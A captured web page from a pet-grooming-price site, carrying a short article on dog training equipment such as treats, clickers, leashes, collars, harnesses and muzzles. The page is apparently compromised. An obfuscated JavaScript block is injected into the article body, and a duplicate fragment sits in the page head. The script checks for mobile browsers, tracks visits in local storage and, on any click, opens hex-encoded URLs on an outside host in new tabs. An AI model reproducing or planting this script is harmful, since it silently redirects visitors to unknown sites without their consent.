Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		</head>

<body class="post-template-default single single-post postid-653 single-format-standard">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="topbar" class="site-topbar">
		<div class="container">
			<div class="topbar-left pull-left">
				<nav id="site-navigation" class="main-navigation" role="navigation">
					<span class="home-menu"> <a href="https://www.petsgroomingprices.com/" rel="home"><i class="fa fa-home"></i></a></span>
					<span class="nav-toggle"><a href="#0" id="nav-toggle">Menu<span></span></a></span>
					<ul class="ft-menu">
						<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.petsgroomingprices.com/petco-grooming-prices/">Petco Grooming</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.petsgroomingprices.com/petco-services/">Petco Services</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.petsgroomingprices.com/petsmart-grooming-prices/">Petsmart Grooming</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.petsgroomingprices.com/petsmart-services/">Petsmart Services</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-521"><a href="#">Other Services</a>
<ul class="sub-menu">
	<li id="menu-item-515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://www.petsgroomingprices.com/camp-bow-wow-prices/">Camp Bow Wow</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.petsgroomingprices.com/camp-run-mutt-prices/">Camp Run a Mutt</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://www.petsgroomingprices.com/dogtopia-prices/">Dogtopia</a></li>
	<li id="menu-item-548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.petsgroomingprices.com/mobile-dog-grooming-prices/">Mobile Dog Grooming</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.petsgroomingprices.com/sit-means-sit-prices/">Sit Means Sit</a></li>
</ul>
</li>
					</ul>
				</nav><!-- #site-navigation -->
			</div>
			<div class="topbar-right pull-right">
				<ul class="topbar-elements">
										<li class="topbar-search">
						<a href="javascript:void(0)"><i class="search-icon fa fa-search"></i><span>Search</span></a>
						<div class="dropdown-content dropdown-search">
							<form role="search" method="get" class="search-form" action="https://www.petsgroomingprices.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div>
					</li>
										<div class="clear"></div>
				</ul>
			</div>
		</div>
	</div><!--#topbar-->
	
	<div class="mobile-navigation">
				<ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://www.petsgroomingprices.com/petco-grooming-prices/">Petco Grooming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://www.petsgroomingprices.com/petco-services/">Petco Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://www.petsgroomingprices.com/petsmart-grooming-prices/">Petsmart Grooming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.petsgroomingprices.com/petsmart-services/">Petsmart Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-521"><a href="#">Other Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-515"><a href="https://www.petsgroomingprices.com/camp-bow-wow-prices/">Camp Bow Wow</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.petsgroomingprices.com/camp-run-mutt-prices/">Camp Run a Mutt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://www.petsgroomingprices.com/dogtopia-prices/">Dogtopia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://www.petsgroomingprices.com/mobile-dog-grooming-prices/">Mobile Dog Grooming</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://www.petsgroomingprices.com/sit-means-sit-prices/">Sit Means Sit</a></li>
</ul>
</li>
		</ul>
			</div>

		<header id="masthead" class="site-header" role="banner">
		<div class="container">
			<div class="site-branding">
				<a title="Pets Grooming Prices" class="site-logo" href="https://www.petsgroomingprices.com/" rel="home"><img src="https://www.petsgroomingprices.com/wp-content/uploads/2016/04/logo.png" alt="Pets Grooming Prices"></a>			</div><!-- .site-branding -->
		</div>
	</header><!-- #masthead -->
	
	<div id="content" class="site-content container right-sidebar">
		<div class="content-inside">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">

				
					
<article id="post-653" class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-training">
	<header class="entry-header entry-header-single">
		<h1 class="entry-title">Different Training Equipment for Your Dog</h1>		<div class="entry-meta entry-meta-1"><span class="author vcard"><a class="url fn n" href="https://www.petsgroomingprices.com/author/pgpadmin/">Editorial Staff</a></span><span class="entry-date"><time class="entry-date published" datetime="2017-05-22T06:15:16+00:00">May 22, 2017</time></span><span class="comments-link"><i class="fa fa-comments-o"></i><a href="https://www.petsgroomingprices.com/different-training-equipment-dog/#respond">0</a></span></div>	</header><!-- .entry-header -->

		<div class="entry-thumb">
		<img width="1200" height="800" src="https://www.petsgroomingprices.com/wp-content/uploads/2017/05/dog-treats.jpg" class="attachment-codilight_lte_codilight_lite_single_medium size-codilight_lte_codilight_lite_single_medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.petsgroomingprices.com/wp-content/uploads/2017/05/dog-treats.jpg 1200w, https://www.petsgroomingprices.com/wp-content/uploads/2017/05/dog-treats-300x200.jpg 300w, https://www.petsgroomingprices.com/wp-content/uploads/2017/05/dog-treats-768x512.jpg 768w, https://www.petsgroomingprices.com/wp-content/uploads/2017/05/dog-treats-1024x683.jpg 1024w, https://www.petsgroomingprices.com/wp-content/uploads/2017/05/dog-treats-90x60.jpg 90w" sizes="(max-width: 1200px) 100vw, 1200px" />	</div>
	
	<div class="entry-content">
		<p>Nowadays, being a dog owner is made more manageable by pet stores and companies which offer dog training. An example of such company is <a href="https://www.petsgroomingprices.com/petsmart-grooming-prices/">PetSmart Grooming</a> which started out as a pet food store, but has grown into much more over the years. They provide grooming services, pet boarding, vet services, as well as dog training.</p>
<p>Having a professionally-trained pet dog is great, but being able to train one is an even better experience. The feeling of seeing your dog respond correctly to your command can be very rewarding and can make you feel accomplished as a pet owner. But, how can you start training your dog? What are the basic and most conventional materials that you can use for training?</p>
<p>There are actually a lot of training equipment that you can buy so it is important that you know the most important ones. With the proper knowledge, you will not end up buying things that you and your dog do not really need. You only need to get those that are very useful that without them, training your dog will be close to impossible, or very difficult at best.</p>
<h2>Dog Treats</h2>
<p>A dog treat is a vital element in successfully training your dog if you want him to follow your command correctly. You need to have enough on hand because the treats will keep your dog going. If he has nothing good to look forward to, then he has no enough motivation to follow you. A reward is very important to catch your dog’s attention and to get him to do what you want him to do.</p>
<h2>Clicker</h2>
<p>A clicker is another very useful material in training dogs as you can use it to teach your pooch basic tricks such as “sit” and “come.” Actually, the dog treat and the clicker go hand in hand because you have to always follow a click with a dog treat. You have to teach your dog that following your command through the clicker will earn him a tasty treat as a reward.</p>
<h2>Target Stick</h2>
<p>Dog trainers use the target stick because of convenience. You can use it to teach your pet to touch and then follow the tip of the stick. Once your dog has perfected it, you can let go of the leash and have your dog walk freely. By using the target stick, you can direct your dog wherever you want him to go. It also works well with the clicker.</p>
<h2>Dog Leash</h2>
<p>The dog leash needs to be used properly, or else, it might send your dog the wrong signal. This is the reason why dogs pull whenever a pet and an owner go for a walk using a leash. It is also used for safety purposes and may be required by law in your local area. That said, it is not just for dog training, but can also be used for convenience.</p>
<h2>Dog Collar</h2>
<p>This is probably the most common dog training equipment in the market. The main purpose of a dog collar is to restrain your dog from running away, and to protect your dog’s neck from getting injured or wounded. For training purposes, it can also be used to apply the right amount of pressure when your pet is misbehaving.There are different types of dog collars such as the buckle dog collars, slip collars, prong collars, head halters, and spray collars, but they have pretty much the same purpose and usage.</p>
<h2>Dog Harness</h2>
<p>The primary use of a dog harness is to equally distribute the pressure of the dog’s body. Although a harness only has one use, there are different types of dog harnesses out in the market. There are those which can help a dog in pulling, while there are those which discourage it. It may not be as famous as a dog collar, but with proper use, it can also yield great results in your dog training experience.</p>
<h2>Dog Muzzle</h2>
<p>This equipment is for aggressive dogs who are always on the attack mode. By using a dog muzzle, you can ensure the safety of other dogs or people around you.</p>
<p>These are just some of the things that you might need to train your dog. If you are going to purchase any of these, look for those that are of high quality. It does not mean that you have to buy the most expensive. You just have to know the best products that will give you quality output. If you prioritize quality on these products and with the right attitude towards training your dog, then you are most certain to achieve the best results.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x6a\x75\x51\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x53\x73\x75\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x79\x51\x79\x30\x63\x330','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x50\x68\x4f\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x50\x72\x56\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x43\x55\x4f\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x4c\x43\x53\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x56\x6b\x76\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x78\x52\x63\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6f\x62\x63\x2e\x6c\x69\x76\x65\x2f\x64\x6a\x52\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-taxonomies"><div class="entry-categories"><span>Categories</span><ul class="post-categories">
	<li><a href="https://www.petsgroomingprices.com/category/training/" rel="category tag">Training</a></li></ul></div></div>
						<div class="post-navigation row">
			<div class="col-md-6">
								<span>Previous article</span>
				<h2 class="h5"><a href="https://www.petsgroomingprices.com/correcting-dogs-bad-behavior/" rel="prev">Correcting Your Dog’s Bad Behavior</a></h2>
							</div>
			<div class="col-md-6 post-navi-next">
								<span>Next article</span>
				<h2 class="h5"><a href="https://www.petsgroomingprices.com/potty-training-puppy/" rel="next">Potty Training Your Puppy</a></h2>
							</div>
		</div>
		
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

					
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/different-training-equipment-dog/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.petsgroomingprices.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="cptch_block"><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_89"><span class="cptch_span"><input id="cptch_input_89" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&#43;&nbsp;</span>
					<span class="cptch_span">3</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">&#115;e&#118;&#101;&#110;</span>
					<input type="hidden" name="cptch_result" value="M+8=" /><input type="hidden" name="cptch_time" value="1769904554" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='653' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="20f0979abe" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="98"/></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
				</main><!-- #main -->
			</div><!-- #primary -->


		<div id="secondary" class="widget-area sidebar" role="complementary">
			<aside id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title"><span>Pet Service Prices</span></h2><div class="menu-sidebar-container"><ul id="menu-sidebar" class="menu"><li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://www.petsgroomingprices.com/camp-bow-wow-prices/">Camp Bow Wow</a></li>
<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://www.petsgroomingprices.com/camp-run-mutt-prices/">Camp Run a Mutt</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://www.petsgroomingprices.com/dogtopia-prices/">Dogtopia</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.petsgroomingprices.com/mobile-dog-grooming-prices/">Mobile Dog Grooming</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://www.petsgroomingprices.com/petco-grooming-prices/">Petco Grooming</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://www.petsgroomingprices.com/petsmart-grooming-prices/">Petsmart Grooming</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="https://www.petsgroomingprices.com/petco-services/">Petco Services</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="https://www.petsgroomingprices.com/petsmart-services/">Petsmart Services</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.petsgroomingprices.com/sit-means-sit-prices/">Sit Means Sit</a></li>
</ul></div></aside><aside id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title"><span>Partner Sites</span></h2><div class="menu-pricing-sites-container"><ul id="menu-pricing-sites" class="menu"><li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-775"><a href="https://www.pricelisto.com/category/pet-services">PriceListo</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-782"><a href="https://www.topmovietheaters.com/amc-ticket-prices/">AMC Theatres</a></li>
<li id="menu-item-776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776"><a href="https://www.carandtruckrentalprices.com/">Car &#038; Truck Rentals</a></li>
<li id="menu-item-777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-777"><a href="https://www.flushotprices.com/">Flu Shot</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-792"><a href="https://gymmembershipfees.com/">Gym Fees</a></li>
</ul></div></aside><aside id="enhancedtextwidget-4" class="widget widget_text enhanced-text-widget"><div class="textwidget widget-text"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- PGP - Responsive - Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9330283074413865"
     data-ad-slot="4662863439"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>		</div><!-- #secondary -->
		</div> <!--#content-inside-->
	</div><!-- #content -->
	<div class="footer-shadow container">
		<div class="row">
			<div class="col-md-12">
				<img src="https://www.petsgroomingprices.com/wp-content/themes/codilight-lite/assets/images/footer-shadow.png" alt="" />
			</div>
		</div>
	</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">

			
			<div class="site-info">
				<p>
					Copyright &copy; 2026 Pets Grooming Prices. All Rights Reserved.				</p>
				Codilight Theme by <a href="http://www.famethemes.com/themes">FameThemes</a>			</div><!-- .site-info -->

		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="text/javascript" src="https://www.petsgroomingprices.com/wp-content/themes/codilight-lite/assets/js/libs.js?ver=20120206" id="codilight-lite-libs-js-js"></script>
<script type="text/javascript" src="https://www.petsgroomingprices.com/wp-content/themes/codilight-lite/assets/js/theme.js?ver=20120206" id="codilight-lite-theme-js-js"></script>
<script type="text/javascript" src="https://www.petsgroomingprices.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
